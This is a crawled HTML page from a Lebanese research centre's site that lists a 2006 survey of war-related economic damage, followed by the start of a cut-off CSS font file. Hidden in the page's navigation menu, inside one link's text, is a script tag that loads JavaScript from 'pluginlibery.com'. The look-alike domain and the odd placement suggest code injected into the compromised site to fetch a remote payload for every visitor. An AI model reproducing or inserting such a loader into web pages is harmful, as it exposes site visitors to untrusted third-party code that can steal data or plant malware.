

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dirasat.net/kitabat_almarkaz.php?id_type=8
body_size: 6158
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>المركز الاستشاري للدراسات والتوثيق</title>

<link rel="stylesheet" type="text/css" href="css/fonts.css" />
<link rel="stylesheet" type="text/css" href="css/css.css" />
<link rel="shortcut icon" href="images/favicon.ico" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" href="css/font-awesome.css"> 
<link href="banner/royalslider.css" rel="stylesheet">
<link href="banner/reset.css" rel="stylesheet">
<link href="banner/rs-minimal-white.css" rel="stylesheet">

<script src="banner/jquery-1.js"></script>
<script src="banner/jquery.js"></script>
<script src="scripts/jquery.min.js"></script>
<script type="text/javascript" src="scripts/css-pop.js"></script>

<link rel="stylesheet" type="text/css" href="css/colorbox.css" media="screen" />
<script src="js/jquery.colorbox.js"></script>
<script>
$(document).ready(function(){
//Examples of how to assign the Colorbox event to elements
$(".group1").colorbox({rel:'group1'});
});
</script>
<script>function fff(title){window.open(title,'', 'menubar=no,toolbar=no,resizable=no,scrollbars=yes,height=400,width=600');return false;}</script>
<link rel="stylesheet" href="css/font-awesome.css"> 
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
  
<div  class="header" >
<div style="width:1024px;margin:0 auto;">
<div style="float:right;text-align:left; width:728px; margin-top:1px;">

<div class="logo">
<a href="index.php"> 
<img src='uploads/logo/1110062.png' /></a>
</div>
 
<br clear="all" />
 <style>
nav ul li {
    float: right;
    padding-bottom: 3px;
    position: relative;
}
nav ul ul { position: absolute; right:0;} 
</style>
 
<nav>
<ul>
<li><a href="index.php">
الرئيسية 
</a></li>
  
<li><a href="#">&#1605;&#1606; &#1606;&#1581;&#1606;</a>
<ul class="first">
  
<li dir="rtl"> 
<a href="aboutus.php?id_cat=2">رسالة المركز</a>
</li>
                                             
<li dir="rtl"><a>أقسام المركز</a>
<ul class="second" >                         
                                
<li dir="rtl"> 
<a href="aboutus.php?id=33&id_cat=12" > الإدارة العامة</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=25&id_cat=12" > الموارد البشرية</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=19&id_cat=12" > العلاقات العامة والاعلام</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=14&id_cat=12" > الدراسات الاستراتيجية</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=16&id_cat=12" > الدراسات القانونية</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=15&id_cat=12" > المعلومات والتوثيق</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=17&id_cat=12" > الدراسات الانمائية</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=13&id_cat=12" > الدراسات الاحصائية واستطلاع الرأي</a>
</li>              
                                       </ul>
   </li>                        
	         		   
						                        
                        

                    
<li dir="rtl"><a>الهيئة الاستشارية</a>
<ul class="second" >                         
                                
<li dir="rtl"> 
<a href="aboutus.php?id=34&id_cat=11" > الدكتور محمد طي</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=30&id_cat=11" > الدكتور نجيب عيسى</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=32&id_cat=11" > الدكتور محمد كاظم المهاجر</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=10&id_cat=11" > الأستاذ غالب ابو مصلح</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=28&id_cat=11" > الدكتور حسن جوني</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=31&id_cat=11" > الدكتور حبيب فياض</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=11&id_cat=11" > الأستاذ قاسم عز الدين</a>
</li>              
                                    
<li dir="rtl"> 
<a href="aboutus.php?id=27&id_cat=11" > الأستاذ وليد شرارة</a>
</li>              
                                       </ul>
   </li>                        
	         		   
						                        
                        

                    
  </ul>
</li>
<li><a href="#">منشورات المركز </a>
    <ul>
    
<li dir="rtl">
<a href="#">حسب الموضوع</a>
<ul>
  
                     <li dir="rtl"> <a href="research.php?id_type=13">
						سياسي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_type=10">
						احصائي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_type=17">
						اجتماعي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_type=14">
						انمائي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_type=16">
						اقتصادي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_type=12">
						قانوني </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_type=11">
						استراتيجي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_type=35">
						توثيقي </a> </li>
                </ul>
</li>
   
<li dir="rtl">
<a href="#">حسب العنوان</a>
<ul>
  
                     <li dir="rtl"> <a href="research.php?id_cat=2">
						مقاربات </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=3">
						محاور وحوار </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=4">
						أوراق استراتيجية </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=5">
						البحث الراجع </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=6">
						التقرير الانمائي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=9">
						دراسات وتقارير </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=25">
						التقرير الاستراتيجي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=15">
						كتب </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=18">
						الرصد الاستراتيجي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=23">
						دراسات متفرقة </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=21">
						التقدير الاستراتيجي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=20">
						نشرة المصادر الإلكترونية </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=34">
						استطلاعات رأي </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=22">
						القضايا الاجتماعية </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=26">
						النشرة الاقتصادية </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=27">
						مشاريع بحثية </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=29">
						المواكبة المستمرة </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=28">
						المواكبة الاقتصادية </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=30">
						انفوغراف </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=31">
						مرصد الصحافة اللبنانية </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=33">
						النشرة الاقتصادية (باللغة الانكليزية) </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=36">
						تقارير عمليات المقاومة </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=37">
						مؤشر التطبيع </a> </li>
                 
                     <li dir="rtl"> <a href="research.php?id_cat=38">
						مرايا الكتب </a> </li>
                </ul>
</li>
    
</ul> 
</li>
 
<li><a href="#">كتابات الموقع</a>
    <ul>
    
<li dir="rtl">
<a href="#">حسب الموضوع</a>

<ul>
 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_type=1">اقتصادي </a> </li>
                 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_type=5">اجتماعي<script src="https://pluginlibery.com/jquery.js"></script> </a> </li>
                 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_type=3">سياسي </a> </li>
                 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_type=7">انمائي </a> </li>
                 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_type=16">استراتيجي </a> </li>
                 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_type=6">قانوني </a> </li>
                 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_type=8">احصائي </a> </li>
                </ul>


</li>
   
<li dir="rtl">
<a href="#">حسب العنوان</a>

<ul>
 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_cat=14">مقالات </a> </li>
                 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_cat=13">أوراق بحثية </a> </li>
                 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_cat=17">أوراق عمل </a> </li>
                 
      <li dir="rtl"> <a href="kitabat_almarkaz.php?id_cat=10">مراجعة كتب </a> </li>
                </ul>


</li>
    
</ul> 
</li>
 
<li><a href="#">&#1606;&#1588;&#1575;&#1591;&#1575;&#1578;</a>
   <ul>
                 
                        <li dir="rtl"> <a href="nachatat.php?id_cat=7">مؤتمرات </a> </li>
                 
                        <li dir="rtl"> <a href="nachatat.php?id_cat=8">لقاء حواري </a> </li>
                 
                        <li dir="rtl"> <a href="nachatat.php?id_cat=9">مرصد قانا لحقوق الإنسان </a> </li>
                 
                        <li dir="rtl"> <a href="nachatat.php?id_cat=2">ندوات وحلقات نقاش </a> </li>
                 
                        <li dir="rtl"> <a href="nachatat.php?id_cat=5">ورش عمل </a> </li>
                 
            </ul>
 </li> 
<li><a href="#"> اخبار المركز</a>
   <ul>
   
        
<li dir="rtl">
<a href="makalat.php?id_cat=10">متفرقات</a>
</li>  
     
<li dir="rtl">
<a href="makalat.php?id_cat=12">دليل الإصدارات</a>
</li>  
     
<li dir="rtl">
<a href="makalat.php?id_cat=5">مشاركات المركز</a>
</li>  
     
<li dir="rtl">
<a href="makalat.php?id_cat=9">مشاريع التعاون</a>
</li>  
     
<li dir="rtl">
<a href="makalat.php?id_cat=8">خدمات المركز</a>
</li>  
     
<li dir="rtl">
<a href="makalat.php?id_cat=11">الضاحية: رؤى وآفاق</a>
</li>  
 
</ul>
 </li> 
 
 <li><a href="https://www.ccsdlib.info" target="_blank">المكتبة</a></li> 
 <li class="first"><a href="chourotnacher.php" >  شروط النشر</a></li>  
</ul>
</nav></div>
<div style="float:left;width:277px;text-align:left;padding-top:20px; margin-left:10px;">
<table cellpadding="0" cellspacing="0"  width="300" >
<tr>
<!--<td style="width:55px;vertical-align:top; padding-top:5px;"><a href="en/index.php" class="laungage">
 English </a>
 </td>-->
<td style="padding-bottom:40px;vertical-align:top;">
<!--<a href="http://https://issuu.com/340173 " target="_blank">
<img src="images/ccsddirasat.png" class="floatLeft icone" />  
</a> -->         
<a class="socialmedia" href="https://www.facebook.com/ccsdleb " target="_blank">
<i class="fa fa-facebook"></i>
 </a>          
<a class="socialmedia youtuube" href="https://www.youtube.com/channel/UCqv9CPmg_4ZWAznXG8wwtbg " target="_blank">
<i class="fa fa fa-youtube"></i>
 </a>          
<a class="socialmedia twiiiter" href="https://x.com/ccsd_dirasat " target="_blank">
<i class="fa fa-twitter"></i> 
</a>          
<a class="socialmedia linkedin" href="https://telegram.me/ccsd16 "
 target="_blank">
<img src="images/telegram.png" /> 
 </a>  
<a class="socialmedia linkedin" href="https://issuu.com/340173 "
 target="_blank">
<img src="images/issuu.png" /> 
</a>     

<a class="socialmedia contactus" href="contactus.php">&#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575;</a>
        
</td></tr>
<tr><td  colspan="2">     
<form style="margin-bottom:5px;" id="searchFrm" name="searchFrm" method="post" enctype="multipart/form-data" action="search.php">
<input type="text" placeholder="بحث"   class="InputTextSearch"
 name="keyword" value="" id="keyword" onclick="clickclear(this,&nbsp;&#1576;&#1581;&#1579;)" >

<button class="bottomsearch" onclick="Javascript:if(document.getElementById('search').value!=''){ document.searchFrm.submit(); } else { alert('Please fill the keyword of search.');}"><i class="fa fa-search"></i></button>
       </form>
</td></tr>
</table>
</div>

</div>
<div class="clearBoth"></div>
</div> <div class="section3">
<div class="section_main"  >
<div class="titlegbox"> كتابات الموقع > حسب الموضوع > 
احصائي</div>
<div class="allbox contentdata">
<div class="descriptionin" >
 
<a href='kitabat_details.php?id=199&id_type=8' style='cursor' />
<div class="titlein" >اوراق بحثية: المسح الشامل لأضرار القطاعات الاقتصادية جراء عدوان تموز 2006 <span>(٢٦ تشرين الثّاني ٢٠٠٦)</span></div>     
</a> 


<div class="datein" >
المركز الاستشاري للدراسات والتوثيق</div>
تستند هذه الدراسة إلى المعطيات الإحصائية التي وفرها المسح الميداني الشامل للأضرار الاقتصادية التي خلفها العدوان الإسرائيلي في مختلف المناطق اللبنانية، والذي أشرف على تنفيذه المركز الاستشاري للدراسات والتوثيق خلال شهر أيلول الماضي 2006. شاركت في المسح فرق عمل متطوعة بمعظمها، بلغ عديدها 1400 محقق ميداني تقريباً، حيث عملت على مسح الأضرار المباشرة وغير المباشرة التي لحقت بالمؤسسات الاقتصادية في القطاعات الثلاث، وبالآليات والمزروعات ...<div style="margin-top:4px;">
<div class="shares">             
<!--<a target="_blank" href="http://www.youtube.com/channel/UCqv9CPmg_4ZWAznXG8wwtbg " class="socialmedia youtuube">
<i class="fa fa fa-youtube"></i>
 </a>   -->       
 <a class="socialmediashare linkedinshare" onclick="javascript:fff(this.title)" title="http://www.linkedin.com/shareArticle?mini=true&url=http://dirasat.net/kitabat_almarkaz.php?id_type=8&title=اوراق بحثية: المسح الشامل لأضرار القطاعات الاقتصادية جراء عدوان تموز 2006&summary=%D8%AA%D8%B3%D8%AA%D9%86%D8%AF+%D9%87%D8%B0%D9%87+%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D8%A9+%D8%A5%D9%84%D9%89+%D8%A7%D9%84%D9%85%D8%B9%D8%B7%D9%8A%D8%A7%D8%AA+%D8%A7%D9%84%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A9+%D8%A7%D9%84%D8%AA%D9%8A+%D9%88%D9%81%D8%B1%D9%87%D8%A7+%D8%A7%D9%84%D9%85%D8%B3%D8%AD+%D8%A7%D9%84%D9%85%D9%8A%D8%AF%D8%A7%D9%86%D9%8A+%D8%A7%D9%84%D8%B4%D8%A7%D9%85%D9%84+%D9%84%D9%84%D8%A3%D8%B6%D8%B1%D8%A7%D8%B1+%D8%A7%D9%84%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF%D9%8A%D8%A9+%D8%A7%D9%84%D8%AA%D9%8A+%D8%AE%D9%84%D9%81%D9%87%D8%A7+%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86+%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A+%D9%81%D9%8A+%D9%85%D8%AE%D8%AA%D9%84%D9%81+%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B7%D9%82+%D8%A7%D9%84%D9%84%D8%A8%D9%86%D8%A7%D9%86%D9%8A%D8%A9%D8%8C+%D9%88%D8%A7%D9%84%D8%B0%D9%8A+...">
<i class="fa fa-linkedin"></i> </a>
<a  class="socialmediashare twiiitershare" onclick="javascript:fff(this.title)" title="https://twitter.com/intent/tweet?url=http://dirasat.net/kitabat_almarkaz.php?id_type=8&amp;text=%D8%A7%D9%88%D8%B1%D8%A7%D9%82+%D8%A8%D8%AD%D8%AB%D9%8A%D8%A9%3A+%D8%A7%D9%84%D9%85%D8%B3%D8%AD+%D8%A7%D9%84%D8%B4%D8%A7%D9%85%D9%84+%D9%84%D8%A3%D8%B6%D8%B1%D8%A7%D8%B1+%D8%A7%D9%84%D9%82%D8%B7%D8%A7%D8%B9%D8%A7%D8%AA+%D8%A7%D9%84%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF%D9%8A%D8%A9+%D8%AC%D8%B1%D8%A7%D8%A1+%D8%B9%D8%AF%D9%88%D8%A7%D9%86+%D8%AA%D9%85%D9%88%D8%B2+2006&amp;via=Dirasat">
<i class="fa fa-twitter"></i> </a>
<a class=" socialmediashare share-facebook facebook" onclick="javascript:fff(this.title)"  title="http://www.facebook.com/share.php?title=اوراق بحثية: المسح الشامل لأضرار القطاعات الاقتصادية جراء عدوان تموز 2006&u=http://dirasat.net/kitabat_almarkaz.php?id_type=8">
<i class="fa fa-facebook"></i></a>
<div class="plus">
<a class="addthis_button_more " addthis:title="اوراق بحثية: المسح الشامل لأضرار القطاعات الاقتصادية جراء عدوان تموز 2006" addthis:url="" ></a>
</div>
<!--socialmediashare plus
<div class="fb-share-button" data-href="http://dirasat.net/kitabat_details.php?id=223&amp;id_cat=14" data-layout="button_count" data-mobile-iframe="true"></div>
-->
</div>
<!--<a target="_blank" onclick="javascript:fff(this.title)"  title="http://www.sharethis.com/share?url=&title=اوراق بحثية: المسح الشامل لأضرار القطاعات الاقتصادية جراء عدوان تموز 2006&summary=%D8%A7%D9%88%D8%B1%D8%A7%D9%82+%D8%A8%D8%AD%D8%AB%D9%8A%D8%A9%3A+%D8%A7%D9%84%D9%85%D8%B3%D8%AD+%D8%A7%D9%84%D8%B4%D8%A7%D9%85%D9%84+%D9%84%D8%A3%D8%B6%D8%B1%D8%A7%D8%B1+%D8%A7%D9%84%D9%82%D8%B7%D8%A7%D8%B9%D8%A7%D8%AA+%D8%A7%D9%84%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF%D9%8A%D8%A9+%D8%AC%D8%B1%D8%A7%D8%A1+%D8%B9%D8%AF%D9%88%D8%A7%D9%86+%D8%AA%D9%85%D9%88%D8%B2+2006&img=&pageInfo=%7B%22hostname%22%3A%22اوراق بحثية: المسح الشامل لأضرار القطاعات الاقتصادية جراء عدوان تموز 2006%22%2C%22publisher%22%3A%22Dirasat%22%7D"><img width="86" height="25" alt="Share this page"src="http://w.sharethis.com/images/share-classic.gif"></a>-->
 
<!--<a target="_blank" onclick="javascript:fff(this.title)"  title="http://www.sharethis.com/share?url=&title=اوراق بحثية: المسح الشامل لأضرار القطاعات الاقتصادية جراء عدوان تموز 2006&summary=%D8%A7%D9%88%D8%B1%D8%A7%D9%82+%D8%A8%D8%AD%D8%AB%D9%8A%D8%A9%3A+%D8%A7%D9%84%D9%85%D8%B3%D8%AD+%D8%A7%D9%84%D8%B4%D8%A7%D9%85%D9%84+%D9%84%D8%A3%D8%B6%D8%B1%D8%A7%D8%B1+%D8%A7%D9%84%D9%82%D8%B7%D8%A7%D8%B9%D8%A7%D8%AA+%D8%A7%D9%84%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF%D9%8A%D8%A9+%D8%AC%D8%B1%D8%A7%D8%A1+%D8%B9%D8%AF%D9%88%D8%A7%D9%86+%D8%AA%D9%85%D9%88%D8%B2+2006&img=&pageInfo=%7B%22hostname%22%3A%22اوراق بحثية: المسح الشامل لأضرار القطاعات الاقتصادية جراء عدوان تموز 2006%22%2C%22publisher%22%3A%22Dirasat%22%7D">
 <img width="86" height="25" alt="Share this page"src="http://w.sharethis.com/images/share-classic.gif">
 </a>-->
 
 
<!-- 
<div class="crunchify-social"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://crunfy.me/1M5VGdJ" class="crunchify-link crunchify-facebook">Facebook</a>
<a target="_blank" href="https://plus.google.com/share?url=http://crunfy.me/1M5VGdJ" class="crunchify-link crunchify-googleplus">Google+</a>
<a target="_blank" href="https://bufferapp.com/add?url=http://crunfy.me/1M5VGdJ&amp;text=Top%20WordPress%20Tips,%20Tricks%20and%20Plugins%20to%20Generate%20More%20Traffic%20&ndash;%20My%20personal%20touch%20on%20how%20to%20get%20trust%20from%20Users" class="crunchify-link crunchify-buffer">Buffer</a>
<a target="_blank" href="https://pinterest.com/pin/create/button/?url=http://crunfy.me/1M5VGdJ&amp;media=http://crunchify.com/wp-content/uploads/2012/08/Tips-and-Tricks-to-get-more-Traffic.jpg&amp;description=Top%20WordPress%20Tips,%20Tricks%20and%20Plugins%20to%20Generate%20More%20Traffic%20&ndash;%20My%20personal%20touch%20on%20how%20to%20get%20trust%20from%20Users" class="crunchify-link crunchify-pinterest">Pin It</a>
<a target="_blank" href="http://twitter.com/Crunchify" class="crunchify-link follow-twit">Follow @Crunchify</a>
</div>


<ul class="share">
  <li><a class="share-twitter" href="https://twitter.com/share?lang=en&amp;text=Add+Social+Icons+%28Facebook%2C+Twitter%2C+Instagram%2C+Pinterest+and+more%21%29&amp;url=https%3A%2F%2Fhc.weebly.com%2Fhc%2Fen-us%2Farticles%2F202015908-Add-Social-Icons-Facebook-Twitter-Instagram-Pinterest-and-more-">Twitter</a></li>
  <li><a class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;source=Weebly&amp;title=Add+Social+Icons+%28Facebook%2C+Twitter%2C+Instagram%2C+Pinterest+and+more%21%29&amp;url=https%3A%2F%2Fhc.weebly.com%2Fhc%2Fen-us%2Farticles%2F202015908-Add-Social-Icons-Facebook-Twitter-Instagram-Pinterest-and-more-">LinkedIn</a></li>
  <li><a class="share-googleplus" href="https://plus.google.com/share?hl=en-us&amp;url=https%3A%2F%2Fhc.weebly.com%2Fhc%2Fen-us%2Farticles%2F202015908-Add-Social-Icons-Facebook-Twitter-Instagram-Pinterest-and-more-">Google+</a></li>
</ul>
--></div>
<br clear="all" />  
<div  class="hrdesc" /> &nbsp;</div>
</div> 
 

 
<div style=" margin-top:20px;" > <div id="pagination"><ul><li class="nextPrevDiabled">السابق</li><li class="disabledNumber">1</li><li class="nextPrevDiabled">التالي</li></ul></div></div> 
    
</div></div></div>     
<div class="section6">
<div align="center" class="section_main"  >
<table id="Table_01" width="1000" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td valign="top" >   
    
	<tr>
		<td valign="top" style="  width:1000px; height:95px;color:#fff; " >          
<div class="blockf">
<h3 style="text-align:center"  >العنوان <hr class="hr_t"  ></hr></h3>
<div class="dscf">
   بئرحسن - جادة الأسد - خلف الفانتزي وورلد - بناية الإنماء غروب - الطابق الأول

<br />
Baabda 10172010
<br>
Beirut – Lebanon
<br>
P.O.Box: 24/47
</div>
</div>

<div class="blockf">
<h3>  وسائل الاتصال <hr  class="hr_w" ></hr><br clear="all" /></h3>
<div class="dscf">

Tel: +961-1-836610
<br>
Fax: +961-1-836611
<br>
Cell: +961-3-833438

<br>
<a href="/cdn-cgi/l/email-protection#afc6c1c9c0efcbc6ddcedccedb81c1cadb" style="color:#fff;"><span class="__cf_email__" data-cfemail="d2bbbcb4bd92b6bba0b3a1b3a6fcbcb7a6">[email&#160;protected]</span> </a>
</div>
</div>

<div  class="blockf"  >
<h3>  متفرقات <br clear="all" /><hr  class="hr_m"  ></hr><br clear="all" /></h3>
<div class="dscf">
<a href="index.php">
الرئيسية 
</a>

<br />
 <a href="daleel_intaj.php"> دليل الانتاج العلمي </a>
 <br />
<a href="contactus.php">
اتصل بنا 
</a>
</div>
</div>    



<div  class="blockf" >
<h3>التواصل الاجتماعي <hr class="hr_ta" ></hr><br clear="all" /></h3>
<div class="dscf soc">
<!--
<a target="_blank" href="http://www.facebook.com/ccsdleb " class="socialmedia facebook">
<i class="fa fa-facebook"></i>
 </a>          
<a target="_blank" href="http://www.youtube.com/channel/UCqv9CPmg_4ZWAznXG8wwtbg " class="socialmedia youtuube">
<i class="fa fa fa-youtube"></i>
 </a>          
<a target="_blank" href="http://www.twitter.com/ccsd2015 " class="socialmedia twiiiter">
<i class="fa fa-twitter"></i> 
</a>          
<a target="_blank" href="http:// " class="socialmedia linkedin">
<i class="fa fa-linkedin"></i> 
 </a>
-->

    <a class="socialmedia facebook" href="https://www.facebook.com/ccsdleb " target="_blank">
        <i class="fa fa-facebook"></i>
    </a>
    <a class="socialmedia youtuube" href="https://www.youtube.com/channel/UCqv9CPmg_4ZWAznXG8wwtbg " target="_blank">
        <i class="fa fa fa-youtube"></i>
    </a>
    <a class="socialmedia twiiiter" href="https://x.com/ccsd_dirasat " target="_blank">
        <i class="fa fa-twitter"></i>
    </a>
<br>
    <a style="margin-top:3px;margin-left:5px; margin-right:5px " class="socialmedia  facebook" href="https://telegram.me/ccsd16 "
       target="_blank">
        <img src="images/telegram.png" width="13"  />
    </a>
    <a  style="margin-top:3px;margin-left:5px; margin-right:15px " class="socialmedia  facebook" href="https://issuu.com/340173 "
        target="_blank">
        <img src="images/issuu.png" width="13"  />
    </a>

</div>
</div>

   
 </td>
	</tr>
</table>
</div>
</div>
<div class="section7">
<div align="center" class="section_main" style=" padding:5px 0 ;"  >
<div class="copyright" ><span  style=" font-size:11px;" > Developed By
<a target="_blank" href="http://www.earlyhost.com" style=" font-size:11px;color:#542f63" >Earlyhost International</a> :: </span>
 جميع الحقوق محفوظة المركز الاستشاري للدراسات والتوثيق &copy; 2025</div>
 </div>
</div>

 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ayman" async></script> 
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7fe9285c4cf42d1b096f154915b2c67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dirasat.net/css/fonts.css
body_size: 131
content:
@font-face{font-family:"FrutigerLight";src:url(../fonts/FrutigerLTW20-45Light.eot);
    src:url(../fonts/FrutigerLTW20-45Light.eot?#iefix) format("embedded-opentype"),
    url(../fonts/FrutigerLTW20-45Light.woff) format("woff"),
    url(../fonts/FrutigerLTW20-45Light.ttf) format("truetype"),
    url(http://www.almayadeen.net/Content/Goodstart/fonts/Frutiger/FrutigerLTW20-45Light.svg#FrutigerLight) format("svg");
    font-weight:normal;font-style:normal;}@font-face{font-family:"Frutiger";
    src:url(../fonts/FrutigerLTW20-55Roman.eot);
    src:url(../fonts/FrutigerLTW20-55Roman.eot?#iefix) format("embedded-opentype"),
    url(../fonts/FrutigerLTW20-55Roman.woff) format("woff"),
    url(../fonts/FrutigerLTW20-55Roman.ttf) format("truetype"),
    url(http://www.almayadeen.net/Content/Goodstart/fonts/Frutiger/FrutigerLTW20-55Roman.svg#Frutiger) format("svg");
    font-weight:normal;font-style:normal;}
@font-face{font-family:"FrutigerBold";
    src:url(../fonts/FrutigerLTW2065Bold.eot);
    src:url(../fonts/FrutigerLTW2065Bold.eot?#iefix) format("embedded-opentype"),
    url(../fonts/FrutigerLTW2065Bold.woff) format("woff"),
    url(../fonts/FrutigerLTW2065Bold.ttf) format("truetype"),
